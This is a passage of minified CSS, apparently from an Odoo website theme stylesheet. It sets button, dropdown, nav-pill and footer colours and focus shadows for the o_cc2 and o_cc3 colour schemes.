.btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #001733; border-color: #001126;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc2 .btn-outline-secondary, .o_colored_level .o_cc2 .btn-outline-secondary{color: #002E66; border-color: #002E66;}.o_cc2 .btn-outline-secondary:hover, .o_colored_level .o_cc2 .btn-outline-secondary:hover{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-outline-secondary:focus, .o_cc2 .btn-outline-secondary.focus, .o_colored_level .o_cc2 .btn-outline-secondary:focus, .o_colored_level .o_cc2 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc2 .btn-outline-secondary.disabled, .o_cc2 .btn-outline-secondary:disabled, .o_cc2 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-outline-secondary.disabled, .o_colored_level .o_cc2 .btn-outline-secondary:disabled, .o_colored_level .o_cc2 .btn-outline-secondary.o_wysiwyg_loader{color: #002E66; background-color: transparent;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc2 .nav-pills .nav-link.active, .o_cc2 .nav-pills .show > .nav-link, .o_colored_level .o_cc2 .nav-pills .nav-link.active, .o_colored_level .o_cc2 .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc2 .dropdown-menu .dropdown-item.active, .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_cc2 .dropdown-menu .dropdown-item:active, .o_cc2 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_cc2 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc2 a.list-group-item, .o_colored_level .o_cc2 a.list-group-item{color: #FFC217;}.o_cc2 a.list-group-item.active, .o_colored_level .o_cc2 a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.o_cc3, .o_footer{background-color: #002E66; color: #FFFFFF;}.o_cc3 .text-muted, .o_footer .text-muted, .o_colored_level .o_cc3 .text-muted, .o_colored_level .o_footer .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc3 a:not(.btn), .o_footer a:not(.btn), .o_cc3 .btn-link, .o_footer .btn-link, .o_colored_level .o_cc3 a:not(.btn), .o_colored_level .o_footer a:not(.btn), .o_colored_level .o_cc3 .btn-link, .o_colored_level .o_footer .btn-link{color: #ffd664;}.o_cc3 a:not(.btn):hover, .o_footer a:not(.btn):hover, .o_cc3 .btn-link:hover, .o_footer .btn-link:hover, .o_colored_level .o_cc3 a:not(.btn):hover, .o_colored_level .o_footer a:not(.btn):hover, .o_colored_level .o_cc3 .btn-link:hover, .o_colored_level .o_footer .btn-link:hover{color: #ffc217;}.o_cc3 .btn-fill-primary, .o_footer .btn-fill-primary, .o_cc3 .btn-primary, .o_footer .btn-primary, .o_colored_level .o_cc3 .btn-fill-primary, .o_colored_level .o_footer .btn-fill-primary, .o_colored_level .o_cc3 .btn-primary, .o_colored_level .o_footer .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-fill-primary:hover, .o_footer .btn-fill-primary:hover, .o_cc3 .btn-primary:hover, .o_footer .btn-primary:hover, .o_colored_level .o_cc3 .btn-fill-primary:hover, .o_colored_level .o_footer .btn-fill-primary:hover, .o_colored_level .o_cc3 .btn-primary:hover, .o_colored_level .o_footer .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc3 .btn-fill-primary:focus, .o_footer .btn-fill-primary:focus, .o_cc3 .btn-primary:focus, .o_footer .btn-primary:focus, .o_cc3 .btn-fill-primary.focus, .o_footer .btn-fill-primary.focus, .o_cc3 .focus.btn-primary, .o_footer .focus.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:focus, .o_colored_level .o_footer .btn-fill-primary:focus, .o_colored_level .o_cc3 .btn-primary:focus, .o_colored_level .o_footer .btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary.focus, .o_colored_level .o_footer .btn-fill-primary.focus, .o_colored_level .o_cc3 .focus.btn-primary, .o_colored_level .o_footer .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc3 .btn-fill-primary.disabled, .o_footer .btn-fill-primary.disabled, .o_cc3 .disabled.btn-primary, .o_footer .disabled.btn-primary, .o_cc3 .btn-fill-primary:disabled, .o_footer .btn-fill-primary:disabled, .o_cc3 .btn-primary:disabled, .o_footer .btn-primary:disabled, .o_cc3 .btn-primary.o_wysiwyg_loader, .o_footer .btn-primary.o_wysiwyg_loader, .o_cc3 .btn-fill-primary.o_wysiwyg_loader, .o_footer .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-primary.disabled, .o_colored_level .o_footer .btn-fill-primary.disabled, .o_colored_level .o_cc3 .disabled.btn-primary, .o_colored_level .o_footer .disabled.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:disabled, .o_colored_level .o_footer .btn-fill-primary:disabled, .o_colored_level .o_cc3 .btn-primary:disabled, .o_colored_level .o_footer .btn-primary:disabled, .o_colored_level .o_cc3 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-fill-primary.dropdown-toggle, .show > .o_footer .btn-fill-primary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-primary, .show > .o_footer .dropdown-toggle.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-primary, .show > .o_colored_level .o_footer .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > .o_footer .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-primary:focus, .show > .o_footer .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .o_footer .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc3 .btn-outline-primary, .o_footer .btn-outline-primary, .o_colored_level .o_cc3 .btn-outline-primary, .o_colored_level .o_footer .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-outline-primary:hover, .o_footer .btn-outline-primary:hover, .o_colored_level .o_cc3 .btn-outline-primary:hover, .o_colored_level .o_footer .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-outline-primary:focus, .o_footer .btn-outline-primary:focus, .o_cc3 .btn-outline-primary.focus, .o_footer .btn-outline-primary.focus, .o_colored_level .o_cc3 .btn-outline-primary:focus, .o_colored_level .o_footer .btn-outline-primary:focus, .o_colored_level .o_cc3 .btn-outline-primary.focus, .o_colored_level .o_footer .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc3 .btn-outline-primary.disabled, .o_footer .btn-outline-primary.disabled, .o_cc3 .btn-outline-primary:disabled, .o_footer .btn-outline-primary:disabled, .o_cc3 .btn-outline-primary.o_wysiwyg_loader, .o_footer .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-outline-primary.disabled, .o_colored_level .o_footer .btn-outline-primary.disabled, .o_colored_level .o_cc3 .btn-outline-primary:disabled, .o_colored_level .o_footer .btn-outline-primary:disabled, .o_colored_level .o_cc3 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-outline-primary.dropdown-toggle, .show > .o_footer .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-primary.dropdown-toggle:focus, .show > .o_footer .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc3 .btn-fill-secondary, .o_footer .btn-fill-secondary, .o_cc3 .btn-secondary, .o_footer .btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary, .o_colored_level .o_footer .btn-fill-secondary, .o_colored_level .o_cc3 .btn-secondary, .o_colored_level .o_footer .btn-secondary{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-fill-secondary:hover, .o_footer .btn-fill-secondary:hover, .o_cc3 .btn-secondary:hover, .o_footer .btn-secondary:hover, .o_colored_level .o_cc3 .btn-fill-secondary:hover, .o_colored_level .o_footer .btn-fill-secondary:hover, .o_colored_level .o_cc3 .btn-secondary:hover, .o_colored_level .o_footer .btn-secondary:hover{color: #212529; background-color: #ccdbe5; border-color: #c3d5e1;}.o_cc3 .btn-fill-secondary:focus, .o_footer .btn-fill-secondary:focus, .o_cc3 .btn-secondary:focus, .o_footer .btn-secondary:focus, .o_cc3 .btn-fill-secondary.focus, .o_footer .btn-fill-secondary.focus, .o_cc3 .focus.btn-secondary, .o_footer .focus.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:focus, .o_colored_level .o_footer .btn-fill-secondary:focus, .o_colored_level .o_cc3 .btn-secondary:focus, .o_colored_level .o_footer .btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary.focus, .o_colored_level .o_footer .btn-fill-secondary.focus, .o_colored_level .o_cc3 .focus.btn-secondary, .o_colored_level .o_footer .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc3 .btn-fill-secondary.disabled, .o_footer .btn-fill-secondary.disabled, .o_cc3 .disabled.btn-secondary, .o_footer .disabled.btn-secondary, .o_cc3 .btn-fill-secondary:disabled, .o_footer .btn-fill-secondary:disabled, .o_cc3 .btn-secondary:disabled, .o_footer .btn-secondary:disabled, .o_cc3 .btn-secondary.o_wysiwyg_loader, .o_footer .btn-secondary.o_wysiwyg_loader, .o_cc3 .btn-fill-secondary.o_wysiwyg_loader, .o_footer .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-secondary.disabled, .o_colored_level .o_footer .btn-fill-secondary.disabled, .o_colored_level .o_cc3 .disabled.btn-secondary, .o_colored_level .o_footer .disabled.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:disabled, .o_colored_level .o_footer .btn-fill-secondary:disabled, .o_colored_level .o_cc3 .btn-secondary:disabled, .o_colored_level .o_footer .btn-secondary:disabled, .o_colored_level .o_cc3 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-fill-secondary.o_wysiwyg_loader{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > .o_footer .btn-fill-secondary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-secondary, .show > .o_footer .dropdown-toggle.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-secondary, .show > .o_colored_level .o_footer .dropdown-toggle.btn-secondary{color: #212529; background-color: #c3d5e1; border-color: #bbd0dd;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_footer .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-secondary:focus, .show > .o_footer .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .o_footer .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc3 .btn-outline-secondary, .o_footer .btn-outline-secondary, .o_colored_level .o_cc3 .btn-outline-secondary, .o_colored_level .o_footer .btn-outline-secondary{color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-outline-secondary:hover, .o_footer .btn-outline-secondary:hover, .o_colored_level .o_cc3 .btn-outline-secondary:hover, .o_colored_level .o_footer .btn-outline-secondary:hover{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-outline-secondary:focus, .o_footer .btn-outline-secondary:focus, .o_cc3 .btn-outline-secondary.focus, .o_footer .btn-outline-secondary.focus, .o_colored_level .o_cc3 .btn-outline-secondary:focus, .o_colored_level .o_footer .btn-outline-secondary:focus, .o_colored_level .o_cc3 .btn-outline-secondary.focus, .o_colored_level .o_footer .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc3 .btn-outline-secondary.disabled, .o_footer .btn-outline-secondary.disabled, .o_cc3 .btn-outline-secondary:disabled, .o_footer .btn-outline-secondary:disabled, .o_cc3 .btn-outline-secondary.o_wysiwyg_loader, .o_footer .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-outline-secondary.disabled, .o_colored_level .o_footer .btn-outline-secondary.disabled, .o_colored_level .o_cc3 .btn-outline-secondary:disabled, .o_colored_level .o_footer .btn-outline-secondary:disabled, .o_colored_level .o_cc3 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-outline-secondary.o_wysiwyg_loader{color: #e5edf2; background-color: transparent;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle, .show > .o_footer .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_footer .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc3 .nav-pills .nav-link.active, .o_footer .nav-pills .nav-link.active, .o_cc3 .nav-pills .show > .nav-link, .o_footer .nav-pills .show > .nav-link, .o_colored_level .o_cc3 .nav-pills .nav-link.active, .o_colored_level .o_footer .nav-pills .nav-link.active, .o_colored_level .o_cc3 .nav-pills .show > .nav-link, .o_colored_level .o_footer .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc3 .dropdown-menu .dropdown-item.active, .o_footer .dropdown-menu .dropdown-item.active, .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_footer .dropdown-menu .dropdown-item.active h6, .o_cc3 .dropdown-menu .dropdown-item:active, .o_footer 